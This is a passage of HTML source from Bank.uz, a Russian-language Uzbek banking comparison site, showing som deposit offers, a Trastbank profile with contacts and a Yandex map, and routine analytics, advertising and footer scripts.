                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87224" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/vklad-konstruktor" onclick="gAnalytica.elementFree('Сумовые вклады','BRB','Вклад «Конструктор»')"  >
                    <img src="/upload/no_photo_org.png" alt="Вклад «Конструктор»">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">BRB</span>
                <a target="_blank" href="/deposit/vklad-konstruktor" onclick="gAnalytica.elementFree('Сумовые вклады','BRB','Вклад «Конструктор»')"  >Вклад «Конструктор»</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 21 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 месяц - 2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                <a target="_blank"  href="/deposit/vklad-konstruktor" onclick="gAnalytica.elementFree('Сумовые вклады','BRB','Вклад «Конструктор»')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_19926" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/do-vostrebovaniya3" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','До востребования')"  >
                    <img src="/upload/resize_cache/iblock/1b7/265_151_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="До востребования">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Национальный банк Узбекистана</span>
                <a target="_blank" href="/deposit/do-vostrebovaniya3" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','До востребования')"  >До востребования</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            Не указано                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            Бессрочный                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/do-vostrebovaniya3" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','До востребования')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_84054" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/green-deposit" onclick="gAnalytica.elementFree('Сумовые вклады','Узпромстройбанк','Green Deposit')"  >
                    <img src="/upload/resize_cache/iblock/16b/265_151_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Green Deposit">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Узпромстройбанк</span>
                <a target="_blank" href="/deposit/green-deposit" onclick="gAnalytica.elementFree('Сумовые вклады','Узпромстройбанк','Green Deposit')"  >Green Deposit</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            21 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год 1 месяц                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/green-deposit" onclick="gAnalytica.elementFree('Сумовые вклады','Узпромстройбанк','Green Deposit')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	    <div class="only_desk">
            </div>
        <div class="only_mob mob_banner">
        <div id="adfox_169210040660664711"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169210040660664711',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'deposits-mob-section-rus-rastyashka2'
            }
        })
    })
</script>    </div>
    <!--        #banner_after_10_item_in_list#-->
    
    
                <a href="/deposits" class="all-cards">
                    Все вклады                </a>

            </div>
                        
    </div>

</div>
            </div>
        </div>

		<div class="right-side">
                        <div class="banners details-banners banners-sticky">
				<!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop rus'
            }
        })
    })
</script>											</div>

            		</div>

    </div>
</div>






<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><br>

<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Вклады',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/trastbank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Trastbank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Акционерный биржевой банк «Трастбанк», созданный в 1994 году, является одним из ведущих банков Республики Узбекистан. Банк предоставляет весь спектр банковских продуктов и услуг. </span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100011, г. Ташкент, Шайхантахурский р-н, ул. Навои, д. 7 </span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Частный акционерный биржевой банк &quot;Трастбанк&quot; </span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">ЧАБ &quot;Трастбанк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">34, 27.12.2008</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/trastbank_branches">
                                                                                Филиалы: 12                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/trastbank_atms">
                                                                            Банкоматы: 50                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/trastbank_mini-banki">
                                                                            Мини банки: 75                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 140-00-88">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 140-00-88</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1287">
                                                                        <span class="org-info-right-text medium-text">1287</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 244-25-73">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 244-25-73</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.264052','LAT':'41.320179','TEXT':'Trastbank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.320179, 69.264052],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
